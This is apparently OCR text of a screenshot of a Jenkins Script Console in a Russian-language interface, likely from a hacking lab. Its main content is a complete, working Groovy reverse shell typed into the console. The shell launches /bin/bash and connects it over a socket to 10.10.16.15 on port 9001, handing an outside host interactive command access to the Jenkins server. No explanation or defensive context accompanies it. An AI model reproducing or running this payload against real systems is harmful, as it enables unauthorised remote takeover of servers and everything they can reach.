 Jenkins
поиск
2
Administrator
выход
Dashboard
Создать Item
Пользователи
История сборок
Настроить Jenkins
My Views
Lockable Resources
New View
Очередь сборок
Очередь сборок пуста
Состояние сборщиков
1 В ожидании
2 В ожидании
Консоль
Введите Groovy скрипт и выполните его на сервере. Полезно при устранении неполадок и диагностики. Используйте команду ''println'' для печати в
стандартный вывод (если вы воспользуетесь System.out, то вывод пойдёт в stdout сервера, который сложнее увидеть). Например:
println(Jenkins.instance.pluginManager.plugins)
Все классы из всех плагинов доступны. jenkins.*, jenkins.model.*, hudson.* и hudson.model.* уже импортированы по умолчанию.
1 String host="10.10.16.15";
2 int port=9001;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
5 Socket(host,port);
6 InputStream pi=p.getInputStream(),pe=p.getErrorStream(),si=s.getInputStream();
7 OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
8 {while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());
9 while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try
10 {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Запустить
REST API
Jenkins 2.289.1